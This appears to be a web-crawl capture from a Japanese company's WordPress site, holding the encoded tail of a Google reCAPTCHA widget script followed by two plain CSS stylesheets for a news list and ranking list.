wrvCuMO1Pm/[base64]/CncOSAgvDk0ghNcOvD1dHw4bDpMOPW3nDhHogUcO4w79SYWdOIAfDiMKJw61waMOYAnbCmyHDosKyw6NBwr0uwpzDhFvDqEA8wpjCtMKpwpRkD8KMYMOWHzXCrsKmP1NJwohJJGQLTVLCp8KawqQid2wKTMKZw6/Dlg7DjMObw4duw497wqrDlcKKWkcvasOQJhHDvz7Dp8OTw4xEbCLCq8KRYzLDvcKNw6VMw5hRwqMANHjDvsOXaMKuV8KnZH9ZwrrDnXpSBy7CslhKKcKmKjR6wpDCrcK1PFTDjcKfIcOfw43CqcOaFcKswqwwwqfDnsKRCsKRw77CvMKTcsK/DnjCvhfCgQgUDcK9w7LCp8OFwrBJw5hOcsKhw7RGZz/DvBwdPcORHcK3bz8qwr53asOkcsKtwqrCoMKGwoEpaz/DrcKrwqzCnTLDmT3Dq8OyL8K7wqfDqErDi2fDnzTCvmsiwpM1SMO0w57CjsO7w64WwqjDksOGPiZcw6ZLccOBY0R6woA6w4XDnllUYlXDlDzCgMKAwrkdc8Ovw4EGw6Q9wpvDksKtACxAwo/CjzEYc8KTZMO/IMOQw4PCoGkHZ8KzwqbCmcOYJ2Jzw7HDtsOWwr1mY8OYw4HCryIJbHrDrg3Dr8OEwowsw4nDkMODwoHDtjDDiWjCuSbDi8OBwpdrw6VRW8KSwrVlayc/UsKAIWVPHsKswpBqw5bCuCvDuy/DklXDr8KbworCvkjDmsKKwoLDmEjDgcOxw6LChQ9+w6kWw6dkw6sLJSklO8OVwrEXwrDCksK+wr7DqsK2PwXCjcKwRhsdd8KMWsOce8K7w59kMMKJwqgZEkDDpsKQwrfCqXxSwpDDjxjDhBrCq2gXOk5Uwq3Csk/[base64]/ClVDCg2FuE1g9w7MVWMObB8K0w7LDthfDt2zDlWdceiYZwqImCMKowqdyw4YFQU9lDMORP37ChcOUdXEtwqfDuGPCkGPDgw7CjWQ9aD0Gw7ZGw4PCm3bCoH7CqcOjwrEmw47Cj0wwSyxiwo/Dvk4ECWVZNCjDj8OPw5szw68zw4MOb8KsOsKhwp0zwqhsa0fDmcOOwq9bw47CkhQJwr0wM8KFw7rCgcOTb8KCN0fDqcKGw5HDqxduU3Rswp8gFMOOHMKqQjnCvcORw6rCksOTMMO7flMCRhZgwo7DqDskw5DCvkTDmHFqwqPDlcO5wqzCiB/Ci8OCHHENSMKyw7bDugJVwp/Dp8OywrXDnsKgShnCrG5pKwVmKRfChFrDilrCj2Nlwq1Vw4nCv8OQGRcPw7HDqcOtwqcQb1/[base64]/DnyTDkcKrw7xmw747dMKSwoXCjsOKAcKnMMOOwq3DjGgHw4JMSgRJwrcGwpMOwrIATy4Fw6nCmSQNWMKZwodNw73DtAbCvwlfdn3DsnjCpMOPw7pTwrLCmRvCrsOSw7rCvMOTXwxgwoLCkcKvecO3w4/DtzvCpU3DicK2w7/DncOKaEHDoXjDn33DvMKmEMO9RllgVUAWwoXCgRlAwqTDmMOUecOHw6jDmWVbw5Z1XcK5wpAAHC5oJDHCuVTCqkdLbMOZw6k+b8OMwpkIfh/Ckikpw7PDqsKsNsKtCMKPN8Ouw4XCnMO8w70TwrtCZMKsbWLDrRc3w53DiBnDlyBVw6gGGsOqwrFiwojDvMOqwqZsTx4RwrzCq8ODZmnCisKMH8K2w7M+w78TA8ObA8OWIcKtw4EnfMOsBjLCj3skX1o+w5LDtmQHw7jDksK/[base64]/[base64]/CgcKyR8KUwoHDhDLDsiDCvT7CrDNqbMKkw4Bmwr8rw5xZwrdiw7rDoDvDsmMsJBNDES/ChcOFHMOHOwLDusK1w4h1fg83D8Kgw4g3UyApwoAgIMKMwrUaHRTCiWjCtMKEwp5MVMKDPcOOwobDtsK7wqM7DMKPfsOHWsKyw4EyTcOSGCcgN8K2N0/DisOmw65+JcOlOC7DlsKMwoDCsMK8wrV7X015FksiwoDCumZnw7oFYlrDvyXDgsOVMsOcw6TDigVBen/Cq1XDsW/Dk8OkB8K3wqLDhj3Cjh/Dv8OLRkMgTMO1fMKlZlk2EDh/[base64]/LDzCkgrDg2RDwq8uVAorwqvDvsKIw5DDn8KrdXfDt0QYwrF6w6BBUsKEZn7DsVAeUcO3BMOAw6fDv8KITClgIMOBFERmw7XCnmU0fUQPZnZkSGUSU8KeWsKGwpAIG8KKLsOcH8KzLMOTPcOhBsKAGsOdw4IKwrpdZsOCw4pPaRQEB1x4YMKCWRAUUX9zw5/DssK+w4U7w5VIw4RtwoFDbFF3SHvDicKRw7U/W2/DjMOWc8Kbw4rDmcOeUcKmBjPDqGXDqg0lwonClsOYUAPCksOfeMK6wr8rw7LDkhAMw7N6AGYswo7DinvCqcOpOsOCwovDu8OvwoXCjDPDqcKHSsOWwpUvwo3DrMKlw4vClsKCQ8K/GU1zT8OzBSTDpjDDncKgNMKAwp3DucK/IForw5zDp8OHw65dw5zCvx3CiMOGw7PDq8KXwoXCh8Oqwp0sQH4aGS/DkTIzw44Xw4pCBVxDYV3DncOBw5bCj37CtsO9Kg7CmkXCnsK+NsKREGHCicOfBcKDwqB4J1J+PMKZwqhzw5/[base64]/CosKFJg7Dg8ODdGfCtiPCnXB8dcKtw6/DuMKgwohLDcKVVcK5wrMGw7LChkdqbsOKSMOSRhltw6DDqnR5wrY0D8KWV8OxF1fDkUI0GMOnwqzCvBbCgMOIRMKKZFw0H1YCw7VjBi/[base64]/CuyFIw5JtwoVjwr12wpvCri9Ew4JwCXzDl8OAGx3DhF/Dm8O3OMOXw4d3wo0EfcOMwpjDg8OsIwjDqyIwPHjDqUdSw6Mewp/DuTU6AFvDnmM9PMO+EGZrwoRhTz0tw6PDjMO0FBVlwq1Nwrdxw6cmZsOQVMOaw7jCicKGwrTDssKnw75Rw5/CqwNUwpfDnSLCoMKQOhXClzbDvcOLL8O3ey8dwpcRw4JSY0PDkRsiwqxPw7xPKF4kUsO9LsOmRMKHEcOXw65Jw7XCkMOCL0DCkGdswrkWMcKNw6XDtnx7cEHDvR/[base64]/Dp8OyOnfCpMO9wqfCmcKaenBGNMKAwrTDuGMPaU4Owo4QI2rDh2vDnh5dTMO/[base64]/CmcKUwqhtFg7Cu8OcfcOiTzDCj8KUwoDClB88wp7DhXwbwoTCoSBswp/DusKBwq10w7Y5woXDlcOSWMOnw4DDkQtMwohqwpR/w4HDh8Kew5ASwrNbC8O4CQ/DsFnDpcOew4Nmw70Ww5wQw6w9SRxFB8K/OcKvwrsPIXDDsg7DhMOsElImKcKBG3daw7gsw7rCicOBw4/CisKxUMKObcO3Z3DDhsO3OsKvw6jDn8OaLsOdwoDCswHDkWDDuBrDgg4SPMKaFcOdQSLDk8KjDl0Zw6jDoz7CnEUvwoLCpsKww4Y5wr/ClMOwDMKIGMK4McKIwps7KnzCoHlFLCbDpsKhRA8/[base64]/WDIuVsKWEk7Ds8OlBMK4wrPDn8KMYWEsZTDClsOiJMKIwqjDmBjDvR7DsMO7wo/[base64]/w6/Dp0/CucKnYMKsfcKwwprCoy9nbwsleMKnw6rCi8KLMcKYwoA/[base64]/Dq07Cn8KfwoVdGMOkHcOnPsKUw4sZPcKpw57DpMO8f8KvwqnCsMOLEhLDpMKKw6NvEXjDoRDCoR5eGsKjAwhgw5/CgD/Cl8OtEjbCvgQpw6d2wofCgMKewoHCmsKxWRjCjGjDuMKGwqvCt8KuQsKZw7lLwq3CusKQcUQbbmFMBcORwoPCv0fDuErClx86wroIwojDl8K7LsKRLlLDl0lKPMO8wrDCiB9vbnx+woPCiUkkw7t0RD7DjjLCjyInJ8Kgw5/CnsKWw6QsXVXDvsOVw5/[base64]/DkcKQwpUxwoXDjk0WwqNnG0stcEjCpTfDplo7w5V4c8OdOSYUw4jCoMORwr7DgiAOBcOYw5J8TUoyw7jCusKxworCnsOOw53CgMOSw5/Dp8KQQ211wrzDjT1+LinDm8OKHsOPw7LDu8Obw6tlw6TCu8KewpbCocKVXU/Ckgpyw5DCrUjCp0PDlsORw6waUMKHbcKdLk/[base64]/ClsOWw7LCpcO2wpvDmk7Cr8OOw73DozDCql7CksORPytKwodFS3fCgMOOw4nCq1XDqn/DtMOFEDBcwr06w7cfZTosX3UqcxBBKcKZGMOhJMK/wpPCtHDCsMKLw5pgbEB7G37Dimoiw63DsMOsw5DCmC4hwojDnQZDw6fCiyplw7sxSsKFwrRzMMKXw6Y6R3s2w4TDomJFBm00RcKSw65lRQowD8OBQS7DrsOxCFfCtsKeHMOAeFTDrsKkw4BVFsKyw7txwonDjnd4w6PCoF3DsUDCmMK2w6/CiyZ9O8Ocw4AMZhvCjsKTJGo+wpMmKMOCQxNfSMK+wqVbWsKlw6/[base64]/w7N0JmzCscOUw6nCljLDtz/DqhPCscOowqJKw50Bw73CtynCpMKNe8K/w5QQZmpBw68Ow6JfUFRmcMKDw54BwoPDqikgwpDCjkjCoH/CrEd0wo3Cq8Kaw7bDsiI+wq5Aw7h/DMOywqLCl8KCwqzCscK9am4GwrnCjMOsczDDv8Omw48Ww5PCvMKbw5UXLmbDlMKpHwXCv8KmwpxRWzB9w4RmP8OVw57CusKWL0Uuw5AhI8Olw7lRWT8Ew5ZiaUHDisKNYifDtEYGVcOtwo3ChsO9w6/DpsOYwqdcwojDk8KQwrxOw5HCu8OPwofCosOJdjk6w5rCoMOsw5DDiwhAPkNMw67DjcKEClDCt3fDnMOdEiTClcOdZcKrwqfDksO5w7rCscKSwq5sw4sYwolQwpPDuQ7CtSrDgynDkcKbw5LClCU/[base64]/CkBzDuSbCgDLCmkRuw5rCisOUMnJNwrAfYcKuwpYyQ8KqdiIoE8OrF8OqG8ODwobDnj/CoV4VUMO/KBfCp8KwwovDoWo6woJiFcOLZ8O7w6TChTAvw47Dr04IwrPCm8K0wpHCvsOlwqvCjw/[base64]/CpAnCisOOT8OSD1Y1Pn8/PsKaw57ChAICwqLCpFfChlTCm0FXw6TDp8Kyw6MzOXUowpPCklvCjsOQBE4RwrZdOsKiwqQuw6hJwoXDtkPDrxFUwoAsw6Qxw4fDoMKVwrbDkcKZwrc/CcKWwrPCkzDDoMOfZwPCu3TDqcOoHw7CmMO5an/CssObwrgfMQkAwoLDuWgNc8OjCcOfwoDCnxDCl8KgB8K2wpDDmSp+BxHDhjzDncKdwp9wwo3CpsOMwqbDlBTDmcK6w5rCmwgLwqTCpS3Dr8KMBi81Ox/Dt8O8ejrCtMKvw6grw5XCvnUJw5pew4vCvinCosOVw4zCqcO3HsO3QcOLIcOfA8K5w4VQVMOTw5fDnGNPS8OcO8KfZsOeLsO0AgPCgcKrwr8/[base64]/SGwFwogCA8KjbsK3w6djH8KECcO+TD8+w67Ch8KUw5/Dg23Dow7Dmmx6w49RwoBCwr/CjDJYwqzCmBQBFMKYwr9hwp7CqMKaw6ctwo8nfcKdXkjCm3VWOsKfFBYMwrnCjMO/TsODN08Pw7ZXZ8KVGcKuw6tsw6XDssObVCAZw5I8w6PCgC3CmsOcVMK5GH3Dj8Klwp0Uw4cBw6zDvkjDq2ZNw7g8BiDDmzktEsOgwpXDu1o5w5TCj8KNBHxxwrTCkcOZwpjDmMKfTEFOwr84w5vCrXhnEx7DkR/Dp8O6w6zCr0VwP8KPWsOEw5nDimXChFPCpsKrEEwuw5tZOH3DqMOeUsObw5HDoxLCuMK6wrEff1FCw6DCmMO6wrsbw73DvCHDoA/Dg3sbw4PDg8K5w7XDp8Kyw6/[base64]/DrcOVEh/DqsK/w5N+dCrDgMO2w5lhUcK/[base64]/aVjDgH0YwqnDoRJTFsO2AHJQa8KBwoTCl8Olw6zDgh4cQsK6AMOoPMOHw4YCIcKCXcKAwqXDlBnCssOSwpIEw4fCpSAuE3rCk8OxwrF7Gn4Xw5p+w7t/TMKMw6rCjGUJwqMLMQ3DhMO+w7FIw4bDm8KZXsKRYCtcHQh/XsOnw5vCssKqZzBuw7gDw7LDrMOpw50Lw5DDqT8Kw4zCsCbDnGTDqsKRwrcWw6LCj8ONwrdbwpnDv8OLwqvDkcKrfsKoIWTDjRcJwq/[base64]/Cul9jwqzDm3fCshLCjDLCmCAwwo/DlsKDwo3CmsOwwr8iYcOUesO1YcKGDEPCjMKSNDhJw5XDn2hBwr8fLQ0YJEAkw6fCkcOgwrDDi8Oowp5YwodIax1hw5t9ZTjDiMKdw5LCmsONw7/DtgzCrXIgwobDoMOgA8O+Oj7DswjCmn/CpcOlGAYDDjbDnATDscO2woFVdntUw6DCn2ccfkTDsl3DlzZUTjDChcO5DMOpEU1RwpBHSsK8wr8EQV4JR8Opw5zChMKSEilDw6XDvMKKMFMLZMOYCcONLH/Cn3IkwozDl8KZwpMmKxDDgMKPPMKVO1jDgDzDusKWWBZsMwXCvcKCwpg5wow0FcKmeMOpwprCvcOYYFtJwpx2asO1WcKSw7/Cmz1AC8Oow4ReIFpcAcOFwpDDn0zDrsO3wr7Ct8K/w47DvsKiJcKVGm4nJxbDg8Ohw6BTNcOsw43ChW/Cu8OOw4HDisKiwr3Dr8Khw4vCjsKjwqc6w7lBwozDg8KgV3TDqsKYATxWw6sSDx4Vw6PDjXDCkVPDscKowp0\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M0bvH1JGmiqC6yAB2gv41ir/kdxjMNMJPbfffqJIvhQ\\u003d\x22,1,0,null,1,1768996133705,0,0,[206,43,241],null,[73,108],\x22RC-c2I7Cf4VnFKsaw\x22,null,null,null,null,null,\x220dAFcWeA7Kn-TqCvVefNCL5t-z24Ws8iU75OcBAl3L9gy1lwXF-gRxfMY2g1tYfC31BMKZ9Y20LvV1w9rr5gdtnJLgXG6-aaOLOg\x22,1769078933536]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2
body_size: 217
content:
div.whatsnew {
  margin: 10px 0;
  font-size: 100%;
  word-break: break-all;
  overflow: hidden;
}

div.whatsnew a {
  padding: 7px 0;
  display: block;
  text-decoration: none;
  box-shadow: none;
}

div.whatsnew a:hover {
  background-color: #f5f5f5;
  text-decoration: none;
  box-shadow: none;
}

div.whatsnew hr {
  margin: 0;
  padding: 0;
}

div.whatsnew .newmark {
  font-size: 74%;
  padding: 1px 5px;
  vertical-align: middle;
  color: White;
  background-color: #ff4500;
  border-radius: 3px;
}

div.whatsnew dl {
  margin: 0;
  padding: 0;
  border: 0;
}

div.whatsnew dt {
  margin: 0 0 0 0.3em;
  padding: 0;
  border: 0;
  color: Gray;
  font-weight: normal;
  white-space: nowrap;
}

div.whatsnew dd {
  margin: 0;
  padding: 0 2px;
}

@media screen and (min-width: 600px) {
  div.whatsnew dl {
    overflow: hidden;
  }
  div.whatsnew dt {
    float: left;
    width: 8.1em;
    overflow: hidden;
  }
  div.whatsnew dd {
    overflow: hidden;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794
body_size: 226
content:
#wpadminbar{z-index:99999999}.wpp-list{counter-reset:wpp-ranking}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking}.wpp-list li{position:relative;list-style-type:none;padding-top:5px;padding-left:5px}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking;background:rgba(94,185,77,.9);color:#fff;font-size:14px;line-height:1;padding:4px 8px;position:absolute;left:0;top:0;z-index:1}.wpp-list li:nth-child(1):before{background:rgba(255,88,196,.9)}.wpp-list li:nth-child(2):before{background:rgba(245,171,31,.9)}.wpp-list li:nth-child(3):before{background:rgba(255,121,37,.9)}a.sp-tel{display:block;background:#58AE55;box-shadow:0 7px #3C833A;padding:10px;font-size:20px;color:#fff;text-align:center;border-radius:5px;margin-bottom:10px}